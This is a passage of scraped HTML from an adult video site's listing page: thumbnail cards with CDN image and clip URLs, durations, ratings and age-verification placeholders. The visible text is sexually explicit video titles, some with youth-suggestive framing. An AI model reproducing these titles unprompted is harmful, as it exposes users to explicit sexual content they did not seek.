data-src="https://image-cdn.porndig.com/thumbs/2021/02/451907/320x180/clips/1.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2021/02/451907/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/02/451907/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/02/451907/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Petite Innocence Takes a Hard POV Ride with BJ and Tight Fucking" alt="Petite Innocence Takes a Hard POV Ride with BJ and Tight Fucking"><img data-src="https://image-cdn.porndig.com/thumbs/2021/02/451907/320x180/clips/1.jpg" src="https://image-cdn.porndig.com/thumbs/2021/02/451907/320x180/clips/1.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2021/02/451907/320x180/clips/1.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2021/02/451907/clips/451907_1.mp4' data-post_url='/videos/197325/petite-innocence-takes-a-hard-pov-ride-with-bj-and-tight-fucking.html' srcset="https://image-cdn.porndig.com/thumbs/2021/02/451907/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2021/02/451907/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2021/02/451907/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_207039" class="video_item_wrapper odd_item video_item_medium " data-post_id="207039"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/207039/brittany-bardot-stacy-cruz-explore-each-other-s-bodies.html">Brittany Bardot & Stacy Cruz Explore Each Other's Bodies</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/207039/brittany-bardot-stacy-cruz-explore-each-other-s-bodies.html" data-tag_pos="" alt="Brittany Bardot & Stacy Cruz Explore Each Other's Bodies"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/1.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/1.jpg" src="https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/1.jpg" data-thumbs='[1]' srcset="https://image-cdn.porndig.com/thumbs/2020/12/377078/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/12/377078/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2020/12/377078/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/12/377078/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Brittany Bardot & Stacy Cruz Explore Each Other's Bodies" alt="Brittany Bardot & Stacy Cruz Explore Each Other's Bodies"><img data-src="https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/6.jpg" src="https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2020/12/377078/clips/377078_1.mp4' data-post_url='/videos/207039/brittany-bardot-stacy-cruz-explore-each-other-s-bodies.html' srcset="https://image-cdn.porndig.com/thumbs/2020/12/377078/480x270/clips/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/12/377078/400x225/clips/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/12/377078/320x180/clips/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="recent_videos_homepage_228653" class="video_item_wrapper even_item video_item_medium " data-post_id="228653"  data-post_duration="1682" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/228653/voluptuous-brunette-bbw-dominates-with-a-deep-titfuck-on-bbc.html">Voluptuous Brunette BBW Dominates with a Deep Titfuck on BBC</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/228653/voluptuous-brunette-bbw-dominates-with-a-deep-titfuck-on-bbc.html" data-tag_pos="" alt="Voluptuous Brunette BBW Dominates with a Deep Titfuck on BBC"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/3.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/02/517711/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/02/517711/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/3.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/02/517711/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/02/517711/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/1.jpg" data-thumbs_20='[2..4]' data-thumbs_0='[1..4]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/02/517711/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/02/517711/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Voluptuous Brunette BBW Dominates with a Deep Titfuck on BBC" alt="Voluptuous Brunette BBW Dominates with a Deep Titfuck on BBC"><img data-src="https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/18.jpg" src="https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/02/517711/517711_1.mp4' data-post_url='/videos/228653/voluptuous-brunette-bbw-dominates-with-a-deep-titfuck-on-bbc.html' srcset="https://image-cdn.porndig.com/thumbs/2024/02/517711/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/02/517711/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/02/517711/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>28:02</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>60%</span></div></div></section><section id="recent_videos_homepage_128618" class="video_item_wrapper odd_item video_item_medium " data-post_id="128618"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/128618/dillion-harper-gobbles-cocks-under-the-table-guzzling-loads.html">Dillion Harper Gobbles Cocks Under the Table, Guzzling Loads</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/128618/dillion-harper-gobbles-cocks-under-the-table-guzzling-loads.html" data-tag_pos="" alt="Dillion Harper Gobbles Cocks Under the Table, Guzzling Loads"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/12/291412/320x180/clips/1.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/12/291412/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/12/291412/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/12/291412/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Dillion Harper Gobbles Cocks Under the Table, Guzzling Loads" alt="Dillion Harper Gobbles Cocks Under the Table, Guzzling Loads"><img data-src="https://image-cdn.porndig.com/thumbs/2018/12/291412/320x180/clips/1.jpg" src="https://image-cdn.porndig.com/thumbs/2018/12/291412/320x180/clips/1.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/12/291412/320x180/clips/1.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/12/291412/clips/291412_1.mp4' data-post_url='/videos/128618/dillion-harper-gobbles-cocks-under-the-table-guzzling-loads.html' srcset="https://image-cdn.porndig.com/thumbs/2018/12/291412/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/12/291412/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/12/291412/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="recent_videos_homepage_108763" class="video_item_wrapper even_item video_item_medium " data-post_id="108763"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/108763/curvy-babe-pleasures-herself-with-a-thick-dildo-craving-every-inch.html">Curvy babe pleasures herself with a thick dildo, craving every inch</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/108763/curvy-babe-pleasures-herself-with-a-thick-dildo-craving-every-inch.html" data-tag_pos="" alt="Curvy babe pleasures herself with a thick dildo, craving every inch"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/04/259448/320x180/clips/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/04/259448/480x270/clips/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/04/259448/400x225/clips/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/04/259448/320x180/clips/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Curvy babe pleasures herself with a thick dildo, craving every inch" alt="Curvy babe pleasures herself with a thick dildo, craving every inch"><img data-src="https://image-cdn.porndig.com/thumbs/2018/04/259448/320x180/clips/11.jpg" src="https://image-cdn.porndig.com/thumbs/2018/04/259448/320x180/clips/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/04/259448/320x180/clips/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/04/259448/clips/259448_1.mp4' data-post_url='/videos/108763/curvy-babe-pleasures-herself-with-a-thick-dildo-craving-every-inch.html' srcset="https://image-cdn.porndig.com/thumbs/2018/04/259448/480x270/clips/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/04/259448/400x225/clips/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/04/259448/320x180/clips/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="recent_videos_homepage_207769" class="video_item_wrapper odd_item video_item_medium " data-post_id="207769"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/207769/blonde-milf-dolly-takes-jason-s-thick-cock-in-her-greedy-asshole.html">Blonde MILF Dolly Takes Jason's Thick Cock in Her Greedy Asshole</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/207769/blonde-milf-dolly-takes-jason-s-thick-cock-in-her-greedy-asshole.html" data-tag_pos="" alt="Blonde MILF Dolly Takes Jason's Thick Cock in Her Greedy Asshole"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2020/07/352100/320x180/clips/16.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2020/07/352100/480x270/clips/16.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/07/352100/400x225/clips/16.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/07/352100/320x180/clips/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Blonde MILF Dolly Takes Jason's Thick Cock in Her Greedy Asshole" alt="Blonde MILF Dolly Takes Jason's Thick Cock in Her Greedy Asshole"><img data-src="https://image-cdn.porndig.com/thumbs/2020/07/352100/320x180/clips/16.jpg" src="https://image-cdn.porndig.com/thumbs/2020/07/352100/320x180/clips/16.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2020/07/352100/320x180/clips/16.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2020/07/352100/clips/352100_1.mp4' data-post_url='/videos/207769/blonde-milf-dolly-takes-jason-s-thick-cock-in-her-greedy-asshole.html' srcset="https://image-cdn.porndig.com/thumbs/2020/07/352100/480x270/clips/16.jpg 480w, https://image-cdn.porndig.com/thumbs/2020/07/352100/400x225/clips/16.jpg 400w, https://image-cdn.porndig.com/thumbs/2020/07/352100/320x180/clips/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_videos_homepage_143541" class="video_item_wrapper even_item video_item_medium " data-post_id="143541"  data-post_duration="1839" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/143541/skinny-brunette-with-petite-tits-sucks-and-fucks-hardcore.html">Skinny Brunette with Petite Tits Sucks and Fucks Hardcore</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/143541/skinny-brunette-with-petite-tits-sucks-and-fucks-hardcore.html" data-tag_pos="" alt="Skinny Brunette with Petite Tits Sucks and Fucks Hardcore"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/10/280862/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/10/280862/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Skinny Brunette with Petite Tits Sucks and Fucks Hardcore" alt="Skinny Brunette with Petite Tits Sucks and Fucks Hardcore"><img data-src="https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg" src="https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/10/280862/280862_1.mp4' data-post_url='/videos/143541/skinny-brunette-with-petite-tits-sucks-and-fucks-hardcore.html' srcset="https://image-cdn.porndig.com/thumbs/2018/10/280862/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/10/280862/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/10/280862/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>30:39</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>80%</span></div></div></section><section id="recent_videos_homepage_253705" class="video_item_wrapper odd_item video_item_medium " data-post_id="253705"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253705/yoha-galvez-celebrates-boss-leo-galvez-s-birthday-by-having-sex.html">Yoha Galvez celebrates boss Leo Galvez's birthday by having sex</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253705/yoha-galvez-celebrates-boss-leo-galvez-s-birthday-by-having-sex.html" data-tag_pos="" alt="Yoha Galvez celebrates boss Leo Galvez's birthday by having sex"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/11.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560426/480x270/clips/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560426/400x225/clips/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/11.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560426/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560426/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/1.jpg" data-thumbs_20='[6..20]' data-thumbs_0='[1..20]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560426/480x270/clips/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560426/400x225/clips/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Yoha Galvez celebrates boss Leo Galvez's birthday by having sex" alt="Yoha Galvez celebrates boss Leo Galvez's birthday by having sex"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/15.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560426/clips/560426_1.mp4' data-post_url='/videos/253705/yoha-galvez-celebrates-boss-leo-galvez-s-birthday-by-having-sex.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560426/480x270/clips/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560426/400x225/clips/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560426/320x180/clips/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="recent_videos_homepage_136824" class="video_item_wrapper even_item video_item_medium " data-post_id="136824"  data-post_duration="1691" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/136824/gina-gerson-teases-with-a-sensual-toy-filled-massage-experience.html">Gina Gerson Teases with a Sensual Toy-Filled Massage Experience</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/136824/gina-gerson-teases-with-a-sensual-toy-filled-massage-experience.html" data-tag_pos="" alt="Gina Gerson Teases with a Sensual Toy-Filled Massage Experience"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/276754/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2018/08/276754/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/276754/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/276754/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Gina Gerson Teases with a Sensual Toy-Filled Massage Experience" alt="Gina Gerson Teases with a Sensual Toy-Filled Massage Experience"><img data-src="https://image-cdn.porndig.com/thumbs/2018/08/276754/320x180/6.jpg" src="https://image-cdn.porndig.com/thumbs/2018/08/276754/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2018/08/276754/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2018/08/276754/276754_1.mp4' data-post_url='/videos/136824/gina-gerson-teases-with-a-sensual-toy-filled-massage-experience.html' srcset="https://image-cdn.porndig.com/thumbs/2018/08/276754/480x270/6.jpg 480w, https://image-cdn.porndig.com/thumbs/2018/08/276754/400x225/6.jpg 400w, https://image-cdn.porndig.com/thumbs/2018/08/276754/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>28:11</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="recent_videos_homepage_253702" class="video_item_wrapper odd_item video_item_medium " data-post_id="253702"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253702/siouxsie-q-and-michael-vegas-freshly-monogamous-duo.html">Siouxsie Q and Michael Vegas, freshly monogamous duo</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253702/siouxsie-q-and-michael-vegas-freshly-monogamous-duo.html" data-tag_pos="" alt="Siouxsie Q and Michael Vegas, freshly monogamous duo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/11.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560429/480x270/clips/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560429/400x225/clips/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/11.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/11/560429/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560429/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/1.jpg" data-thumbs_20='[3..20]' data-thumbs_0='[1..20]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560429/480x270/clips/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560429/400x225/clips/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Siouxsie Q and Michael Vegas, freshly monogamous duo" alt="Siouxsie Q and Michael Vegas, freshly monogamous duo"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/18.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560429/clips/560429_1.mp4' data-post_url='/videos/253702/siouxsie-q-and-michael-vegas-freshly-monogamous-duo.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560429/480x270/clips/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560429/400x225/clips/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560429/320x180/clips/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>16.7%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Show more videos" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Show more videos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div  class="content_section_wrapper js_loader_main_wrapper content_section_recent_amateur_videos_homepage   "
	 data-loader_target=".js_content_recent_amateur_videos_homepage"
	 data-loader_name="recent_amateur_videos_homepage"
	 data-loader_type="post"
	
	
	
	
			 data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity=""
	data-placeholder_quantity=""
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_recent"></i><h2 class="truncate_text h2_class">
									The last amateur videos
					</h2></div><div class="filters_wrapper  js_recent_amateur_videos_homepage_filters_wrapper"><div class="filter_wrapper filter_type_wrapper js_loader_filter_type_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Sort by<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_ctr" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="ctr" ><i class="icon_radio"></i></span>
																												Clicks
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_rating" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="rating" ><i class="icon_radio"></i></span>
																												Rating
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_comments" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="comments" ><i class="icon_radio"></i></span>
																												Comments
